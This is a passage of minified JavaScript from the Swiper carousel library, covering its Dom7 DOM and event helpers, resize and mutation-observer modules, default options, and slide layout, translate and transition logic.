m=this[l];if(g)for(j=0;j<k.length;j+=1){var o=k[j];m.dom7LiveListeners||(m.dom7LiveListeners={}),m.dom7LiveListeners[o]||(m.dom7LiveListeners[o]=[]),m.dom7LiveListeners[o].push({listener:h,proxyListener:a}),m.addEventListener(o,a,i)}else for(j=0;j<k.length;j+=1){var p=k[j];m.dom7Listeners||(m.dom7Listeners={}),m.dom7Listeners[p]||(m.dom7Listeners[p]=[]),m.dom7Listeners[p].push({listener:h,proxyListener:b}),m.addEventListener(p,b,i)}}return this},off:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=b[0],e=b[1],f=b[2],g=b[3];"function"==typeof b[1]&&(d=b[0],f=b[1],g=b[2],e=void 0),g||(g=!1);for(var h=d.split(" "),i=0;i<h.length;i+=1)for(var j=h[i],k=0;k<this.length;k+=1){var l=this[k],m=void 0;if(!e&&l.dom7Listeners?m=l.dom7Listeners[j]:e&&l.dom7LiveListeners&&(m=l.dom7LiveListeners[j]),m&&m.length)for(var n=m.length-1;n>=0;n-=1){var o=m[n];f&&o.listener===f||f&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f||(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1))}}return this},trigger:function(){for(var a=f(),b=arguments.length,c=new Array(b),d=0;d<b;d++)c[d]=arguments[d];for(var e=c[0].split(" "),g=c[1],h=0;h<e.length;h+=1)for(var i=e[h],j=0;j<this.length;j+=1){var k=this[j];if(a.CustomEvent){var l=new a.CustomEvent(i,{detail:g,bubbles:!0,cancelable:!0});k.dom7EventData=c.filter(function(a,b){return b>0}),k.dispatchEvent(l),k.dom7EventData=[],delete k.dom7EventData}}return this},transitionEnd:function(a){var b=this;return a&&b.on("transitionend",function c(d){d.target===this&&(a.call(this,d),b.off("transitionend",c))}),this},outerWidth:function(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetWidth+parseFloat(b.getPropertyValue("margin-right"))+parseFloat(b.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetHeight+parseFloat(b.getPropertyValue("margin-top"))+parseFloat(b.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var a=f();return this[0]?a.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var a=f(),b=e(),c=this[0],d=c.getBoundingClientRect(),g=b.body,h=c.clientTop||g.clientTop||0,i=c.clientLeft||g.clientLeft||0,j=c===a?a.scrollY:c.scrollTop,k=c===a?a.scrollX:c.scrollLeft;return{top:d.top+j-h,left:d.left+k-i}}return null},css:function(a,b){var c,d=f();if(1===arguments.length){if("string"!=typeof a){for(c=0;c<this.length;c+=1)for(var e in a)this[c].style[e]=a[e];return this}if(this[0])return d.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(c=0;c<this.length;c+=1)this[c].style[a]=b;return this}return this},each:function(a){return a?(this.forEach(function(b,c){a.apply(b,[b,c])}),this):this},html:function(a){if(void 0===a)return this[0]?this[0].innerHTML:null;for(var b=0;b<this.length;b+=1)this[b].innerHTML=a;return this},text:function(a){if(void 0===a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b+=1)this[b].textContent=a;return this},is:function(a){var b,c,d=f(),g=e(),h=this[0];if(!h||void 0===a)return!1;if("string"==typeof a){if(h.matches)return h.matches(a);if(h.webkitMatchesSelector)return h.webkitMatchesSelector(a);if(h.msMatchesSelector)return h.msMatchesSelector(a);for(b=n(a),c=0;c<b.length;c+=1)if(b[c]===h)return!0;return!1}if(a===g)return h===g;if(a===d)return h===d;if(a.nodeType||a instanceof G){for(b=a.nodeType?[a]:a,c=0;c<b.length;c+=1)if(b[c]===h)return!0;return!1}return!1},index:function(){var a,b=this[0];if(b){for(a=0;null!==(b=b.previousSibling);)1===b.nodeType&&(a+=1);return a}},eq:function(a){if(void 0===a)return this;var b=this.length;if(a>b-1)return n([]);if(a<0){var c=b+a;return n(c<0?[]:[this[c]])}return n([this[a]])},append:function(){for(var a,b=e(),c=0;c<arguments.length;c+=1){a=c<0||arguments.length<=c?void 0:arguments[c];for(var d=0;d<this.length;d+=1)if("string"==typeof a){var f=b.createElement("div");for(f.innerHTML=a;f.firstChild;)this[d].appendChild(f.firstChild)}else if(a instanceof G)for(var g=0;g<a.length;g+=1)this[d].appendChild(a[g]);else this[d].appendChild(a)}return this},prepend:function(a){var b,c,d=e();for(b=0;b<this.length;b+=1)if("string"==typeof a){var f=d.createElement("div");for(f.innerHTML=a,c=f.childNodes.length-1;c>=0;c-=1)this[b].insertBefore(f.childNodes[c],this[b].childNodes[0])}else if(a instanceof G)for(c=0;c<a.length;c+=1)this[b].insertBefore(a[c],this[b].childNodes[0]);else this[b].insertBefore(a,this[b].childNodes[0]);return this},next:function(a){return n(this.length>0?a?this[0].nextElementSibling&&n(this[0].nextElementSibling).is(a)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(a){var b=[],c=this[0];if(!c)return n([]);for(;c.nextElementSibling;){var d=c.nextElementSibling;a?n(d).is(a)&&b.push(d):b.push(d),c=d}return n(b)},prev:function(a){if(this.length>0){var b=this[0];return n(a?b.previousElementSibling&&n(b.previousElementSibling).is(a)?[b.previousElementSibling]:[]:b.previousElementSibling?[b.previousElementSibling]:[])}return n([])},prevAll:function(a){var b=[],c=this[0];if(!c)return n([]);for(;c.previousElementSibling;){var d=c.previousElementSibling;a?n(d).is(a)&&b.push(d):b.push(d),c=d}return n(b)},parent:function(a){for(var b=[],c=0;c<this.length;c+=1)null!==this[c].parentNode&&(a?n(this[c].parentNode).is(a)&&b.push(this[c].parentNode):b.push(this[c].parentNode));return n(b)},parents:function(a){for(var b=[],c=0;c<this.length;c+=1)for(var d=this[c].parentNode;d;)a?n(d).is(a)&&b.push(d):b.push(d),d=d.parentNode;return n(b)},closest:function(a){var b=this;return void 0===a?n([]):(b.is(a)||(b=b.parents(a).eq(0)),b)},find:function(a){for(var b=[],c=0;c<this.length;c+=1)for(var d=this[c].querySelectorAll(a),e=0;e<d.length;e+=1)b.push(d[e]);return n(b)},children:function(a){for(var b=[],c=0;c<this.length;c+=1)for(var d=this[c].children,e=0;e<d.length;e+=1)a&&!n(d[e]).is(a)||b.push(d[e]);return n(b)},filter:function(a){return n(m(this,a))},remove:function(){for(var a=0;a<this.length;a+=1)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this}};Object.keys(K).forEach(function(a){n.fn[a]=K[a]});var L={name:"resize",create:function(){var a=this;s(a,{resize:{resizeHandler:function(){a&&!a.destroyed&&a.initialized&&(a.emit("beforeResize"),a.emit("resize"))},orientationChangeHandler:function(){a&&!a.destroyed&&a.initialized&&a.emit("orientationchange")}}})},on:{init:function(a){var b=f();b.addEventListener("resize",a.resize.resizeHandler),b.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function(a){var b=f();b.removeEventListener("resize",a.resize.resizeHandler),b.removeEventListener("orientationchange",a.resize.orientationChangeHandler)}}},M={attach:function(a,b){void 0===b&&(b={});var c=f(),d=this,e=new(c.MutationObserver||c.WebkitMutationObserver)(function(a){if(1!==a.length){var b=function(){d.emit("observerUpdate",a[0])};c.requestAnimationFrame?c.requestAnimationFrame(b):c.setTimeout(b,0)}else d.emit("observerUpdate",a[0])});e.observe(a,{attributes:void 0===b.attributes||b.attributes,childList:void 0===b.childList||b.childList,characterData:void 0===b.characterData||b.characterData}),d.observer.observers.push(e)},init:function(){var a=this;if(a.support.observer&&a.params.observer){if(a.params.observeParents)for(var b=a.$el.parents(),c=0;c<b.length;c+=1)a.observer.attach(b[c]);a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren}),a.observer.attach(a.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(a){a.disconnect()}),this.observer.observers=[]}},N={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){t(this,{observer:b({},M,{observers:[]})})},on:{init:function(a){a.observer.init()},destroy:function(a){a.observer.destroy()}}},O=!1,P={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},Q={modular:{useParams:function(a){var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c];d.params&&s(a,d.params)})},useModules:function(a){void 0===a&&(a={});var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c],e=a[c]||{};d.on&&b.on&&Object.keys(d.on).forEach(function(a){b.on(a,d.on[a])}),d.create&&d.create.bind(b)(e)})}},eventsEmitter:{on:function(a,b,c){var d=this;if("function"!=typeof b)return d;var e=c?"unshift":"push";return a.split(" ").forEach(function(a){d.eventsListeners[a]||(d.eventsListeners[a]=[]),d.eventsListeners[a][e](b)}),d},once:function(a,b,c){function d(){e.off(a,d),d.__emitterProxy&&delete d.__emitterProxy;for(var c=arguments.length,f=new Array(c),g=0;g<c;g++)f[g]=arguments[g];b.apply(e,f)}var e=this;return"function"!=typeof b?e:(d.__emitterProxy=b,e.on(a,d,c))},onAny:function(a,b){var c=this;if("function"!=typeof a)return c;var d=b?"unshift":"push";return c.eventsAnyListeners.indexOf(a)<0&&c.eventsAnyListeners[d](a),c},offAny:function(a){var b=this;if(!b.eventsAnyListeners)return b;var c=b.eventsAnyListeners.indexOf(a);return c>=0&&b.eventsAnyListeners.splice(c,1),b},off:function(a,b){var c=this;return c.eventsListeners?(a.split(" ").forEach(function(a){void 0===b?c.eventsListeners[a]=[]:c.eventsListeners[a]&&c.eventsListeners[a].forEach(function(d,e){(d===b||d.__emitterProxy&&d.__emitterProxy===b)&&c.eventsListeners[a].splice(e,1)})}),c):c},emit:function(){var a,b,c,d=this;if(!d.eventsListeners)return d;for(var e=arguments.length,f=new Array(e),g=0;g<e;g++)f[g]=arguments[g];return"string"==typeof f[0]||Array.isArray(f[0])?(a=f[0],b=f.slice(1,f.length),c=d):(a=f[0].events,b=f[0].data,c=f[0].context||d),b.unshift(c),(Array.isArray(a)?a:a.split(" ")).forEach(function(a){d.eventsAnyListeners&&d.eventsAnyListeners.length&&d.eventsAnyListeners.forEach(function(d){d.apply(c,[a].concat(b))}),d.eventsListeners&&d.eventsListeners[a]&&d.eventsListeners[a].forEach(function(a){a.apply(c,b)})}),d}},update:{updateSize:function(){var a,b,c=this,d=c.$el;a=void 0!==c.params.width&&null!==c.params.width?c.params.width:d[0].clientWidth,b=void 0!==c.params.height&&null!==c.params.height?c.params.height:d[0].clientHeight,0===a&&c.isHorizontal()||0===b&&c.isVertical()||(a=a-parseInt(d.css("padding-left")||0,10)-parseInt(d.css("padding-right")||0,10),b=b-parseInt(d.css("padding-top")||0,10)-parseInt(d.css("padding-bottom")||0,10),Number.isNaN(a)&&(a=0),Number.isNaN(b)&&(b=0),s(c,{width:a,height:b,size:c.isHorizontal()?a:b}))},updateSlides:function(){function a(a,b){return!d.cssMode||b!==l.length-1}var b=this,c=f(),d=b.params,e=b.$wrapperEl,g=b.size,h=b.rtlTranslate,i=b.wrongRTL,j=b.virtual&&d.virtual.enabled,k=j?b.virtual.slides.length:b.slides.length,l=e.children("."+b.params.slideClass),m=j?b.virtual.slides.length:l.length,n=[],o=[],p=[],q=d.slidesOffsetBefore;"function"==typeof q&&(q=d.slidesOffsetBefore.call(b));var r=d.slidesOffsetAfter;"function"==typeof r&&(r=d.slidesOffsetAfter.call(b));var t=b.snapGrid.length,u=b.slidesGrid.length,v=d.spaceBetween,w=-q,x=0,y=0;if(void 0!==g){var z,A;"string"==typeof v&&v.indexOf("%")>=0&&(v=parseFloat(v.replace("%",""))/100*g),b.virtualSize=-v,h?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),d.slidesPerColumn>1&&(z=Math.floor(m/d.slidesPerColumn)===m/b.params.slidesPerColumn?m:Math.ceil(m/d.slidesPerColumn)*d.slidesPerColumn,"auto"!==d.slidesPerView&&"row"===d.slidesPerColumnFill&&(z=Math.max(z,d.slidesPerView*d.slidesPerColumn)));for(var B,C=d.slidesPerColumn,D=z/C,E=Math.floor(m/d.slidesPerColumn),F=0;F<m;F+=1){A=0;var G=l.eq(F);if(d.slidesPerColumn>1){var H=void 0,I=void 0,J=void 0;if("row"===d.slidesPerColumnFill&&d.slidesPerGroup>1){var K=Math.floor(F/(d.slidesPerGroup*d.slidesPerColumn)),L=F-d.slidesPerColumn*d.slidesPerGroup*K,M=0===K?d.slidesPerGroup:Math.min(Math.ceil((m-K*C*d.slidesPerGroup)/C),d.slidesPerGroup);H=(I=L-(J=Math.floor(L/M))*M+K*d.slidesPerGroup)+J*z/C,G.css({"-webkit-box-ordinal-group":H,"-moz-box-ordinal-group":H,"-ms-flex-order":H,"-webkit-order":H,order:H})}else"column"===d.slidesPerColumnFill?(J=F-(I=Math.floor(F/C))*C,(I>E||I===E&&J===C-1)&&(J+=1)>=C&&(J=0,I+=1)):I=F-(J=Math.floor(F/D))*D;G.css("margin-"+(b.isHorizontal()?"top":"left"),0!==J&&d.spaceBetween&&d.spaceBetween+"px")}if("none"!==G.css("display")){if("auto"===d.slidesPerView){var N=c.getComputedStyle(G[0],null),O=G[0].style.transform,P=G[0].style.webkitTransform;if(O&&(G[0].style.transform="none"),P&&(G[0].style.webkitTransform="none"),d.roundLengths)A=b.isHorizontal()?G.outerWidth(!0):G.outerHeight(!0);else if(b.isHorizontal()){var Q=parseFloat(N.getPropertyValue("width")||0),R=parseFloat(N.getPropertyValue("padding-left")||0),S=parseFloat(N.getPropertyValue("padding-right")||0),T=parseFloat(N.getPropertyValue("margin-left")||0),U=parseFloat(N.getPropertyValue("margin-right")||0),V=N.getPropertyValue("box-sizing");if(V&&"border-box"===V)A=Q+T+U;else{var W=G[0],X=W.clientWidth;A=Q+R+S+T+U+(W.offsetWidth-X)}}else{var Y=parseFloat(N.getPropertyValue("height")||0),Z=parseFloat(N.getPropertyValue("padding-top")||0),$=parseFloat(N.getPropertyValue("padding-bottom")||0),_=parseFloat(N.getPropertyValue("margin-top")||0),aa=parseFloat(N.getPropertyValue("margin-bottom")||0),ba=N.getPropertyValue("box-sizing");if(ba&&"border-box"===ba)A=Y+_+aa;else{var ca=G[0],da=ca.clientHeight;A=Y+Z+$+_+aa+(ca.offsetHeight-da)}}O&&(G[0].style.transform=O),P&&(G[0].style.webkitTransform=P),d.roundLengths&&(A=Math.floor(A))}else A=(g-(d.slidesPerView-1)*v)/d.slidesPerView,d.roundLengths&&(A=Math.floor(A)),l[F]&&(b.isHorizontal()?l[F].style.width=A+"px":l[F].style.height=A+"px");l[F]&&(l[F].swiperSlideSize=A),p.push(A),d.centeredSlides?(w=w+A/2+x/2+v,0===x&&0!==F&&(w=w-g/2-v),0===F&&(w=w-g/2-v),Math.abs(w)<.001&&(w=0),d.roundLengths&&(w=Math.floor(w)),y%d.slidesPerGroup==0&&n.push(w),o.push(w)):(d.roundLengths&&(w=Math.floor(w)),(y-Math.min(b.params.slidesPerGroupSkip,y))%b.params.slidesPerGroup==0&&n.push(w),o.push(w),w=w+A+v),b.virtualSize+=A+v,x=A,y+=1}}if(b.virtualSize=Math.max(b.virtualSize,g)+r,h&&i&&("slide"===d.effect||"coverflow"===d.effect)&&e.css({width:b.virtualSize+d.spaceBetween+"px"}),d.setWrapperSize&&(b.isHorizontal()?e.css({width:b.virtualSize+d.spaceBetween+"px"}):e.css({height:b.virtualSize+d.spaceBetween+"px"})),d.slidesPerColumn>1&&(b.virtualSize=(A+d.spaceBetween)*z,b.virtualSize=Math.ceil(b.virtualSize/d.slidesPerColumn)-d.spaceBetween,b.isHorizontal()?e.css({width:b.virtualSize+d.spaceBetween+"px"}):e.css({height:b.virtualSize+d.spaceBetween+"px"}),d.centeredSlides)){B=[];for(var ea=0;ea<n.length;ea+=1){var fa=n[ea];d.roundLengths&&(fa=Math.floor(fa)),n[ea]<b.virtualSize+n[0]&&B.push(fa)}n=B}if(!d.centeredSlides){B=[];for(var ga=0;ga<n.length;ga+=1){var ha=n[ga];d.roundLengths&&(ha=Math.floor(ha)),n[ga]<=b.virtualSize-g&&B.push(ha)}n=B,Math.floor(b.virtualSize-g)-Math.floor(n[n.length-1])>1&&n.push(b.virtualSize-g)}if(0===n.length&&(n=[0]),0!==d.spaceBetween&&(b.isHorizontal()?h?l.filter(a).css({marginLeft:v+"px"}):l.filter(a).css({marginRight:v+"px"}):l.filter(a).css({marginBottom:v+"px"})),d.centeredSlides&&d.centeredSlidesBounds){var ia=0;p.forEach(function(a){ia+=a+(d.spaceBetween?d.spaceBetween:0)});var ja=(ia-=d.spaceBetween)-g;n=n.map(function(a){return a<0?-q:a>ja?ja+r:a})}if(d.centerInsufficientSlides){var ka=0;if(p.forEach(function(a){ka+=a+(d.spaceBetween?d.spaceBetween:0)}),(ka-=d.spaceBetween)<g){var la=(g-ka)/2;n.forEach(function(a,b){n[b]=a-la}),o.forEach(function(a,b){o[b]=a+la})}}s(b,{slides:l,snapGrid:n,slidesGrid:o,slidesSizesGrid:p}),m!==k&&b.emit("slidesLengthChange"),n.length!==t&&(b.params.watchOverflow&&b.checkOverflow(),b.emit("snapGridLengthChange")),o.length!==u&&b.emit("slidesGridLengthChange"),(d.watchSlidesProgress||d.watchSlidesVisibility)&&b.updateSlidesOffset()}},updateAutoHeight:function(a){var b,c=this,d=[],e=0;if("number"==typeof a?c.setTransition(a):!0===a&&c.setTransition(c.params.speed),"auto"!==c.params.slidesPerView&&c.params.slidesPerView>1)if(c.params.centeredSlides)c.visibleSlides.each(function(a){d.push(a)});else for(b=0;b<Math.ceil(c.params.slidesPerView);b+=1){var f=c.activeIndex+b;if(f>c.slides.length)break;d.push(c.slides.eq(f)[0])}else d.push(c.slides.eq(c.activeIndex)[0]);for(b=0;b<d.length;b+=1)if(void 0!==d[b]){var g=d[b].offsetHeight;e=g>e?g:e}e&&c.$wrapperEl.css("height",e+"px")},updateSlidesOffset:function(){for(var a=this.slides,b=0;b<a.length;b+=1)a[b].swiperSlideOffset=this.isHorizontal()?a[b].offsetLeft:a[b].offsetTop},updateSlidesProgress:function(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,d=b.slides,e=b.rtlTranslate;if(0!==d.length){void 0===d[0].swiperSlideOffset&&b.updateSlidesOffset();var f=-a;e&&(f=a),d.removeClass(c.slideVisibleClass),b.visibleSlidesIndexes=[],b.visibleSlides=[];for(var g=0;g<d.length;g+=1){var h=d[g],i=(f+(c.centeredSlides?b.minTranslate():0)-h.swiperSlideOffset)/(h.swiperSlideSize+c.spaceBetween);if(c.watchSlidesVisibility||c.centeredSlides&&c.autoHeight){var j=-(f-h.swiperSlideOffset),k=j+b.slidesSizesGrid[g];(j>=0&&j<b.size-1||k>1&&k<=b.size||j<=0&&k>=b.size)&&(b.visibleSlides.push(h),b.visibleSlidesIndexes.push(g),d.eq(g).addClass(c.slideVisibleClass))}h.progress=e?-i:i}b.visibleSlides=n(b.visibleSlides)}},updateProgress:function(a){var b=this;if(void 0===a){var c=b.rtlTranslate?-1:1;a=b&&b.translate&&b.translate*c||0}var d=b.params,e=b.maxTranslate()-b.minTranslate(),f=b.progress,g=b.isBeginning,h=b.isEnd,i=g,j=h;0===e?(f=0,g=!0,h=!0):(g=(f=(a-b.minTranslate())/e)<=0,h=f>=1),s(b,{progress:f,isBeginning:g,isEnd:h}),(d.watchSlidesProgress||d.watchSlidesVisibility||d.centeredSlides&&d.autoHeight)&&b.updateSlidesProgress(a),g&&!i&&b.emit("reachBeginning toEdge"),h&&!j&&b.emit("reachEnd toEdge"),(i&&!g||j&&!h)&&b.emit("fromEdge"),b.emit("progress",f)},updateSlidesClasses:function(){var a,b=this,c=b.slides,d=b.params,e=b.$wrapperEl,f=b.activeIndex,g=b.realIndex,h=b.virtual&&d.virtual.enabled;c.removeClass(d.slideActiveClass+" "+d.slideNextClass+" "+d.slidePrevClass+" "+d.slideDuplicateActiveClass+" "+d.slideDuplicateNextClass+" "+d.slideDuplicatePrevClass),(a=h?b.$wrapperEl.find("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]'):c.eq(f)).addClass(d.slideActiveClass),d.loop&&(a.hasClass(d.slideDuplicateClass)?e.children("."+d.slideClass+":not(."+d.slideDuplicateClass+')[data-swiper-slide-index="'+g+'"]').addClass(d.slideDuplicateActiveClass):e.children("."+d.slideClass+"."+d.slideDuplicateClass+'[data-swiper-slide-index="'+g+'"]').addClass(d.slideDuplicateActiveClass));var i=a.nextAll("."+d.slideClass).eq(0).addClass(d.slideNextClass);d.loop&&0===i.length&&(i=c.eq(0)).addClass(d.slideNextClass);var j=a.prevAll("."+d.slideClass).eq(0).addClass(d.slidePrevClass);d.loop&&0===j.length&&(j=c.eq(-1)).addClass(d.slidePrevClass),d.loop&&(i.hasClass(d.slideDuplicateClass)?e.children("."+d.slideClass+":not(."+d.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicateNextClass):e.children("."+d.slideClass+"."+d.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicateNextClass),j.hasClass(d.slideDuplicateClass)?e.children("."+d.slideClass+":not(."+d.slideDuplicateClass+')[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicatePrevClass):e.children("."+d.slideClass+"."+d.slideDuplicateClass+'[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(d.slideDuplicatePrevClass)),b.emitSlidesClasses()},updateActiveIndex:function(a){var b,c=this,d=c.rtlTranslate?c.translate:-c.translate,e=c.slidesGrid,f=c.snapGrid,g=c.params,h=c.activeIndex,i=c.realIndex,j=c.snapIndex,k=a;if(void 0===k){for(var l=0;l<e.length;l+=1)void 0!==e[l+1]?d>=e[l]&&d<e[l+1]-(e[l+1]-e[l])/2?k=l:d>=e[l]&&d<e[l+1]&&(k=l+1):d>=e[l]&&(k=l);g.normalizeSlideIndex&&(k<0||void 0===k)&&(k=0)}if(f.indexOf(d)>=0)b=f.indexOf(d);else{var m=Math.min(g.slidesPerGroupSkip,k);b=m+Math.floor((k-m)/g.slidesPerGroup)}if(b>=f.length&&(b=f.length-1),k!==h){var n=parseInt(c.slides.eq(k).attr("data-swiper-slide-index")||k,10);s(c,{snapIndex:b,realIndex:n,previousIndex:h,activeIndex:k}),c.emit("activeIndexChange"),c.emit("snapIndexChange"),i!==n&&c.emit("realIndexChange"),(c.initialized||c.params.runCallbacksOnInit)&&c.emit("slideChange")}else b!==j&&(c.snapIndex=b,c.emit("snapIndexChange"))},updateClickedSlide:function(a){var b=this,c=b.params,d=n(a.target).closest("."+c.slideClass)[0],e=!1;if(d)for(var f=0;f<b.slides.length;f+=1)b.slides[f]===d&&(e=!0);if(!d||!e)return b.clickedSlide=void 0,void(b.clickedIndex=void 0);b.clickedSlide=d,b.virtual&&b.params.virtual.enabled?b.clickedIndex=parseInt(n(d).attr("data-swiper-slide-index"),10):b.clickedIndex=n(d).index(),c.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex&&b.slideToClickedSlide()}},translate:{getTranslate:function(a){void 0===a&&(a=this.isHorizontal()?"x":"y");var b=this,c=b.params,d=b.rtlTranslate,e=b.translate,f=b.$wrapperEl;if(c.virtualTranslate)return d?-e:e;if(c.cssMode)return e;var g=q(f[0],a);return d&&(g=-g),g||0},setTranslate:function(a,b){var c=this,d=c.rtlTranslate,e=c.params,f=c.$wrapperEl,g=c.wrapperEl,h=c.progress,i=0,j=0;c.isHorizontal()?i=d?-a:a:j=a,e.roundLengths&&(i=Math.floor(i),j=Math.floor(j)),e.cssMode?g[c.isHorizontal()?"scrollLeft":"scrollTop"]=c.isHorizontal()?-i:-j:e.virtualTranslate||f.transform("translate3d("+i+"px, "+j+"px, 0px)"),c.previousTranslate=c.translate,c.translate=c.isHorizontal()?i:j;var k=c.maxTranslate()-c.minTranslate();(0===k?0:(a-c.minTranslate())/k)!==h&&c.updateProgress(a),c.emit("setTranslate",c.translate,b)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(a,b,c,d,e){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0),void 0===d&&(d=!0);var f=this,g=f.params,h=f.wrapperEl;if(f.animating&&g.preventInteractionOnTransition)return!1;var i,j=f.minTranslate(),k=f.maxTranslate();if(i=d&&a>j?j:d&&a<k?k:a,f.updateProgress(i),g.cssMode){var l,m=f.isHorizontal();return 0===b?h[m?"scrollLeft":"scrollTop"]=-i:h.scrollTo?h.scrollTo(((l={})[m?"left":"top"]=-i,l.behavior="smooth",l)):h[m?"scrollLeft":"scrollTop"]=-i,!0}return 0===b?(f.setTransition(0),f.setTranslate(i),c&&(f.emit("beforeTransitionStart",b,e),f.emit("transitionEnd"))):(f.setTransition(b),f.setTranslate(i),c&&(f.emit("beforeTransitionStart",b,e),f.emit("transitionStart")),f.animating||(f.animating=!0,f.onTranslateToWrapperTransitionEnd||(f.onTranslateToWrapperTransitionEnd=function(a){f&&!f.destroyed&&a.target===this&&(f.$wrapperEl[0].removeEventListener("transitionend",f.onTranslateToWrapperTransitionEnd),f.$wrapperEl[0].removeEventListener("webkitTransitionEnd",f.onTranslateToWrapperTransitionEnd),f.onTranslateToWrapperTransitionEnd=null,delete f.onTranslateToWrapperTransitionEnd,c&&f.emit("transitionEnd"))}),f.$wrapperEl[0].addEventListener("transitionend",f.onTranslateToWrapperTransitionEnd),f.$wrapperEl[0].addEventListener("webkitTransitionEnd",f.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(a,b){var c=this;c.params.cssMode||c.$wrapperEl.transition(a),c.emit("setTransition",a,b)},transitionStart:function(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.params,f=c.previousIndex;if(!e.cssMode){e.autoHeight&&c.updateAutoHeight();var g=b;if(g||(g=d>f?"next":d<f?"prev":"reset"),c.emit("transitionStart"),a&&d!==f){if("reset"===g)return void c.emit("slideResetTransitionStart");c.emit("slideChangeTransitionStart"),"next"===g?c.emit("slideNextTransitionStart"):c.emit("slidePrevTransitionStart")}}},transitionEnd:function(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.previousIndex,f=c.params;if(c.animating=!1,!f.cssMode){c.setTransition(0);var g=b;if(g||(g=d>e?"next":d<e?"prev":"reset"),c.emit("transitionEnd"),a&&d!==e){if("reset"===g)return void c.emit("slideResetTransitionEnd");c.emit("slideChangeTransitionEnd"),"next"===g?c.emit("slideNextTransitionEnd"):c.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(a,b,c,d){if(void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0),"number"!=typeof a&&"string"!=typeof a)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof a+"] given.");if("string"==typeof a){var e=parseInt(a,10);if(!isFinite(e))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+a+"] given.");a=e}var f=this,g=a;g<0&&(g=0);var h=f.params,i=f.snapGrid,j=f.slidesGrid,k=f.previousIndex,l=f.activeIndex,m=f.rtlTranslate,n=f.wrapperEl;if(f.animating&&h.preventInteractionOnTransition)return!1;var 